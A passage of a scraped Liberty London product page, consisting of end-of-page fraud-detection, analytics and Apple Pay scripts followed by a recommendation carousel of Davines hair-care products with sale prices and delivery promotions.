e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var l="",w=1;w<=u;w++)l+=String.fromCharCode(t.getUint8(c+w));a.push(l),c+=u+1,u=t.getUint8(c)}return{name:"",nextOffsetToProcess:c,error:"Max iterations exceeded"}}catch(t){return{name:"",nextOffsetToProcess:o,error:"Unexpected error while parsing response: "+t.toString()}}}for(var n=4,r=100,o=16,i=new DataView(t),a=i.getUint16(0),c=i.getUint16(2),u=i.getUint16(4),f=i.getUint16(6),s=i.getUint16(8),d=i.getUint16(10),h=12,l=[],w=0;w<u;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var v=g.name,p=i.getUint16(h);h+=2;var m=i.getUint16(h);h+=2,l.push({qname:v,qtype:p,qclass:m})}for(var _=[],w=0;w<f;w++){var g=e(i,h,0);if(g.error)throw new Error(g.error);if(h=g.nextOffsetToProcess,!Number.isInteger(h))throw new Error("invalid returned offset");var y=g.name,U=i.getUint16(h);if(U!==o)throw new Error("Unexpected record type: "+U.toString());h+=2;var T=i.getUint16(h);h+=2;var x=i.getUint32(h);h+=4;var A=i.getUint16(h);h+=2;for(var S="",D=h,L=0;D<h+A&&L<r;){L++;var E=i.getUint8(D);D+=1;S+=(new TextDecoder).decode(t.slice(D,D+E)),D+=E}if(L>=r)throw new Error("Max iterations exceeded while reading TXT data");h+=A,_.push({name:y,type:U,class:T,ttl:x,data:S})}return{transactionId:a,flags:c,questionCount:u,answerCount:f,authorityCount:s,additionalCount:d,questions:l,answers:_}}(n);if(!r)throw new Error("Error parsing DNS response");if(!("answers"in r))throw new Error("Unexpected response");var o=r.answers;if(0===o.length)throw new Error("No answers found");var i=o[0].data;if(i=i.replace(/^"(.*)"$/,"$1"),decodedVal=function(t){var e=40,n=32,r=126;try{for(var o=atob(t),i="",a=0;a<o.length;a++)i+=function(t){var o=t.charCodeAt(0),i=o-e;return i<n&&(i=r-(n-i)+1),String.fromCharCode(i)}(o[a]);return atob(i)}catch(t){return}}(i),!decodedVal)throw new Error("failed to decode the value");var a=function(t){var e="_"+"D"+"L"+"M"+"_",n=t.split(e);if(!(n.length<2)){var r=n[0],o=n[1];if(!(r.split(".").length-1<1))return{jURL:r,eURL:o}}}(decodedVal);if(!a)throw new Error("failed to parse the value");var c=a.jURL,u=a.eURL;F=function(t){for(var e="",n=0,r=0;n<20;++n)e+=n%3>0&&r<12?siteId.charAt(r++):Q.id.charAt(n);return t.replace("/PRM1","").replace("/PRM2","/main.").replace("/PRM3",e).replace("/PRM4",".js")}(c),window.ftr__altd3=u,t()}catch(t){}}function r(t,n){e&&e(t,n)}if(!U){window.ftr__config.m.dr==="N"+"D"+"R"&&e(new Error("N"+"D"+"R"),!1),q&&k||e(new Error("D"+"P"+"P"),!1),U=!0;try{var o=function(t){for(var e=new Uint8Array([0,0]),n=new Uint8Array([1,0]),r=new Uint8Array([0,1]),o=new Uint8Array([0,0]),i=new Uint8Array([0,0]),a=new Uint8Array([0,0]),c=t.split("."),u=[],f=0;f<c.length;f++){var s=c[f];u.push(s.length);for(var d=0;d<s.length;d++)u.push(s.charCodeAt(d))}u.push(0);var h=16,l=new Uint8Array([0,h]),w=new Uint8Array([0,1]),g=new Uint8Array(e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length+w.length);return g.set(e,0),g.set(n,e.length),g.set(r,e.length+n.length),g.set(o,e.length+n.length+r.length),g.set(i,e.length+n.length+r.length+o.length),g.set(a,e.length+n.length+r.length+o.length+i.length),g.set(u,e.length+n.length+r.length+o.length+i.length+a.length),g.set(l,e.length+n.length+r.length+o.length+i.length+a.length+u.length),g.set(w,e.length+n.length+r.length+o.length+i.length+a.length+u.length+l.length),g}(k);!function(t,e,n,r,o){var i=!1,a=new XMLHttpRequest;if(c("https:"+t,function(){o(new Error("CSP Violation"),!0),i=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in a)a.open("POST",t,!0);else{if("undefined"==typeof XDomainRequest)return;a=new XDomainRequest,a.open("POST",t)}a.responseType="arraybuffer",a.setRequestHeader("Content-Type",e),a.onload=function(){"function"==typeof r&&r(a)},a.onerror=function(t){if("function"==typeof o&&!i)try{o(t,!1),i=!0}catch(t){}},a.onprogress=function(){},a.ontimeout=function(){"function"==typeof o&&o("tim"+"eo"+"ut",!1)},setTimeout(function(){a.send(n)},0)}(q,"application/dns-message",o,n,r)}catch(t){e(t,!1)}}};var nt=O?X.uFP:X.uDF;tt(nt),setTimeout(w,N,nt)}catch(t){r(X.mLd)}}catch(t){}})();
</script>






    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/js/partnerize.js"></script>





    <script async src="https://static.srcspot.com/libs/babette.js" type="text/javascript"></script>



<!-- Demandware Analytics code 1.0 (body_end-analytics-tracking-asynch.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
function trackPage() {
    try{
        var trackingUrl = "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/__Analytics-Start";
        var dwAnalytics = dw.__dwAnalytics.getTracker(trackingUrl);
        if (typeof dw.ac == "undefined") {
            dwAnalytics.trackPageView();
        } else {
            dw.ac.setDWAnalytics(dwAnalytics);
        }
    }catch(err) {};
}
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/internal/jscript/dwanalytics-22.2.js" async="async" onload="trackPage()"></script>
<!-- Demandware Active Data (body_end-active_data.js) -->
<script src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/internal/jscript/dwac-21.7.js" type="text/javascript" async="async"></script><!-- CQuotient Activity Tracking (body_end-cquotient.js) -->
<script src="https://cdn.cquotient.com/js/v2/gretel.min.js" type="text/javascript" async="async"></script>
<!-- Demandware Apple Pay -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
if (!window.dw) dw = {};
dw.applepay = {"action":{"cancel":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-Cancel","getRequest":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-GetRequest","onshippingcontactselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingContactSelected","onpaymentmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentMethodSelected","onvalidatemerchant":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ValidateMerchant","onpaymentauthorized":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PaymentAuthorized","prepareBasket":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-PrepareBasket","onshippingmethodselected":"https:\/\/www.libertylondon.com\/on\/demandware.store\/Sites-liberty-Site\/default\/__SYSTEM__ApplePay-ShippingMethodSelected"},"inject":{"directives":[{"css":"dw-apple-pay-button","query":"ISAPPLEPAY","action":"replace","copy":true}]}};
/* ]]> */
// -->
</script>
<script type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1769391093037/internal/jscript/applepay.js" async="true"></script>
</body>
</html>





--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/CQRecomm-Start
body_size: 6649
content:
<div class="product-swiper-wrapper fade-in-out">
    
    <h2 class="carousel-title akzidenz-grotesk-pro-extended">Your Recommendations</h2>
    
    <div class="row swiper-container product-swiper js-einstein-recommendations-ad9d89a4aa01885e1a1ec4c8d8">
        <div class="swiper-wrapper carousel-wrapper" >
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '441371',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "441371", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="441371">
    











<div id="441371" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=441371"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="0f278bc6c9d91fc0acec75da17" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/invisible-no-gas-spray-250ml-441371.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/441371-1001653917-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/441371-1001653917-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - Invisible No Gas Spray 250ml"
                     title="Davines - Invisible No Gas Spray 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001653917"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/invisible-no-gas-spray-250ml-441371.html" title="Invisible No Gas Spray 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/invisible-no-gas-spray-250ml-441371.html" title="Invisible No Gas Spray 250ml">
    <h6 class="product-name mb-0">
        Invisible No Gas Spray 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="26.00">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;26.00

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="23.40">
        
        &pound;23.40

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            
        </div>

        <div class="tile-actions">
            
                

            
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
   <img class="promo-mobile" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Mobile?fmt=auto" alt="More than a Sale. The January Reset. Up to 20% off. Shop now" width="390" height="100">
   </a>
</div></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"><span class="plp-call-out-message pdp-call-out-message plp-promo-banner-blue"><b>ENJOY UP TO 10% OFF</b></span></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
                    <div class="plp-promo-container d-lg-none">
                        <span class="akzidenz-grotesk-pro-light"></span>
                    </div>
                
            
            

















        </div>
    </div>

    
        <input type="hidden" class="product-tile-data-layer" id="gtm-product-data-441371" value="{&quot;name&quot;:&quot;Invisible No Gas Spray 250ml&quot;,&quot;id&quot;:&quot;441371&quot;,&quot;price&quot;:23.4,&quot;brand&quot;:&quot;Davines&quot;,&quot;sku&quot;:&quot;&quot;,&quot;category&quot;:&quot;Hair Styling&quot;,&quot;variant&quot;:&quot;98-NO COLOUR&quot;,&quot;variantID&quot;:&quot;1001653917&quot;,&quot;list&quot;:&quot;&quot;,&quot;dimension7&quot;:&quot;Beauty&quot;,&quot;dimension8&quot;:1,&quot;dimension9&quot;:&quot;regular&quot;,&quot;dimension10&quot;:&quot;&quot;}" />
    

    
        <input type="hidden" class="product-tile-ga4-data-layer" id="gtm-ga4-product-data-441371" value="{&quot;item_id&quot;:&quot;441371&quot;,&quot;item_name&quot;:&quot;Invisible No Gas Spray 250ml&quot;,&quot;item_brand&quot;:&quot;Davines&quot;,&quot;item_category&quot;:&quot;Hair Styling&quot;,&quot;item_category2&quot;:&quot;Beauty&quot;,&quot;item_category3&quot;:&quot;&quot;,&quot;item_category4&quot;:&quot;regular&quot;,&quot;item_category5&quot;:&quot;1001653917&quot;,&quot;item_variant&quot;:&quot;98-NO COLOUR&quot;,&quot;price&quot;:23.4,&quot;item_stock&quot;:1,&quot;item_list_name&quot;:&quot;&quot;}" />
    
    <div class="tile-actions-overlay mobile-overlay">
        <div class="overlay-content">
            <div class="overlay-header">
                <div class="drag-handle"></div>
                <button class="overlay-close">


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>

</button>
            </div>
            <div class="overlay-body"></div>
            <div class="visit-product">
                <a class="visit-product-link akzidenz-grotesk-pro-regular" href="/uk/invisible-no-gas-spray-250ml-441371.html">
                    <span class="visit-product-link-text">Visit Product Page</span>
                    <span class="visit-product-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
                </a>
            </div>
        </div>
    </div>
    <!-- END_dwmarker -->
</div>

</div>
                        </div>
                    
                
            
                <!-- CQuotient Activity Tracking (viewReco-cquotient.js) -->
<script type="text/javascript">//<!--
/* <![CDATA[ */
(function(){
try {
	if(window.CQuotient) {
		var cq_params = {};
		cq_params.cookieId = window.CQuotient.getCQCookieId();
		cq_params.userId = window.CQuotient.getCQUserId();
		cq_params.emailId = CQuotient.getCQHashedEmail();
		cq_params.loginId = CQuotient.getCQHashedLogin();
		cq_params.accumulate = true;
		cq_params.products = [{
			id: '441341',
			sku: '',
			type: '',
			alt_id: ''
		}];
		cq_params.recommenderName = 'product-to-product_PDP_recommender';
		cq_params.realm = "AAVA";
		cq_params.siteId = "liberty";
		cq_params.instanceType = "prd";
		cq_params.locale = window.CQuotient.locale;
		cq_params.slotId = 'pdp-slot1-PI';
		cq_params.slotConfigId = 'Product_to_product_personal';
		cq_params.slotConfigTemplate = 'slots\/recommendation\/horizontalProductSwiper.isml';
		if(window.CQuotient.sendActivity)
			window.CQuotient.sendActivity( CQuotient.clientId, 'viewReco', cq_params );
		else
			window.CQuotient.activities.push( {activityType: 'viewReco', parameters: cq_params} );
	}
} catch(err) {}
})();
/* ]]> */
// -->
</script>
<script type="text/javascript">//<!--
/* <![CDATA[ (viewProduct-active_data.js) */
dw.ac._capture({id: "441341", type: "recommendation"});
/* ]]> */
// -->
</script>
                    
                        <div class="swiper-slide product-tile-container">
                            

<div class="container p-0 product" data-pid="441341">
    











<div id="441341" class="col p-0 product-tile "
    data-update-tiles-url="https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateTiles?productId=441341"
    data-lazy-function="updateProductTile">

    <!-- dwMarker="product" dwContentID="13daecbf93f2a9b24d473d7460" -->
    
     



    



    



    



    
















    
        
    
        
    






<div class="image-container ">
    

    <a href="/uk/volu-hair-mist-250ml-441341.html" class="tile-image-link">
        
        

        
            
                <img src="https://Liberty.a.bigcontent.io/v1/static/product-image-placeholder?fmt=auto"
                     data-orig="https://i8.amplience.net/i/liberty/441341-1001653887-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true" data-src="https://i8.amplience.net/i/liberty/441341-1001653887-1?$medium$&amp;qlt=90&amp;fmt=auto&amp;strip=true"
                    data-alternative="null" alt="Davines - VOLU Hair Mist 250ml"
                     title="Davines - VOLU Hair Mist 250ml" class="tile-image lazy" loading="lazy" decoding="async" />
            
        
    </a>

    

    
        <span class="add-to-bag-container d-none">
            <span class="add-to-bag">
                <button class="add-to-bag-icon" type="button" data-plp-product-tile=true></button>
                <button class="hidden-add-to-cart add-to-cart" type="button"
                    aria-label="Add to Bag"
                    title="Add to Bag"
                    data-pid="1001653887"
                    data-enable-quick-add="true"
                    data-add-to-cart-url="/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
                    data-plp-product-tile=true></button>
            </span>
        </span>
        <div class="tile-actions-overlay desktop-overlay">
            <div class="overlay-body" data-overlay-html=""></div>
        </div>
    
</div>

    <div class="tile-body">
        <div class="tile-details">
            <a href="/uk/volu-hair-mist-250ml-441341.html" title="VOLU Hair Mist 250ml">
    
        <h5 class="product-brand d-inline-flex akzidenz-grotesk-pro-extended mb-0">
            <span>Davines</span>
        </h5>
    
</a>

            <a href="/uk/volu-hair-mist-250ml-441341.html" title="VOLU Hair Mist 250ml">
    <h6 class="product-name mb-0">
        VOLU Hair Mist 250ml
    </h6>
</a>


            <div class="js-tile-active-data-message text-danger"></div>

            
                
                
                    
                        
    <div class="price">
        
        
<span class="js-product-price ">
    
    
    
        
        <span class="strike-through list mr-2">
            <span class="value" content="33.75">
                <span class="sr-only">
                    Price reduced from
                </span>
                &pound;33.75

                <span class="sr-only">
                    to
                </span>
            </span>
        </span>
    

    
    
    <span class="sales">
        
        
            <span class="value" content="30.37">
        
        &pound;30.37

    </span>
</span>

    </div>


                    
                
            

            
            
                
                    
                
                    
                
            

            <div class="ratings d-none"></div>
            
            
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><p class="pdp-call-out-message"><svg class="pr-2" xmlns="http://www.w3.org/2000/svg" width="19.951" height="20" viewBox="0 0 19.951 20">
	<g id="icon" transform="translate(-765.52 -435.64)">
		<path data-name="Path 133" d="M19.951,4.842V4.79a.588.588,0,0,0-.345-.536L10.345.053A.591.591,0,0,0,9.881.043L.368,3.9A.588.588,0,0,0,0,4.44v.03H0V15.3a.587.587,0,0,0,.348.537L9.51,19.95A.585.585,0,0,0,9.751,20a.577.577,0,0,0,.214-.041L19.577,16.2a.587.587,0,0,0,.374-.548V4.842ZM10.088,1.229l7.817,3.547L14.87,5.981a.581.581,0,0,0-.166-.118L7.084,2.445Zm-.173,6.72L2.054,4.482,5.621,3.038a.589.589,0,0,0,.155.111L13.4,6.566ZM1.177,5.382,9.311,8.969l-.089,9.56L1.177,14.923ZM10.4,18.527l.089-9.539,3.386-1.345v2.68a.588.588,0,1,0,1.177,0V7.175L18.774,5.7v9.556Z" transform="translate(765.52 435.64)" fill="#020202" />
	</g>
</svg>Free UK Standard Delivery on all orders over £100! Delivered within 3-5 working days. Normally £5.95.</p></span>
                    </div>
                
                    <div class="plp-promo-container d-none d-lg-block">
                        <span class="akzidenz-grotesk-pro-light"><div class="pdp-call-out-message">
   <style>
      .promo-pdp-banner {
      display: block;
      width: 100%;
      height: auto;
      max-width: 39rem;
      border-radius: 8px;
      overflow: hidden;
      position: relative;
      padding-top: 10px;
      }
      .promo-pdp-banner img::selection, .promo-pdp-banner div::selection {
      background-color: transparent !important;
      }
      .promo-pdp-banner img {
      transform-origin: center;
      overflow: hidden;
      width: 100%;
      }
      .promo-mobile {
      display: none;
      }
      @media screen and (max-width: 420px) {
      .promo-desktop {
      display: none;
      }
      .promo-mobile {
      display: block;
      }
      }    
   </style>
   <a href="https://www.libertylondon.com/uk/department/featured/promotion-event/" title="The January Reset. Up to 20% off. Shop now" class="promo-pdp-banner" data-tracking='{ "promotion_id": "pdp_cardholder_id_1", "promotion_name": "Sale and Cardholder PDP Banner", "creative_slot": "pdp_cardholder_1"}'>
   <img class="promo-desktop" src="https://cdn.media.amplience.net/i/liberty/260119-PDP-Promo-Banner-Cardholder-Jan-2026-Desktop?fmt=auto" alt="The January Reset. Up to 20% off. Shop now" width="390" height="100">
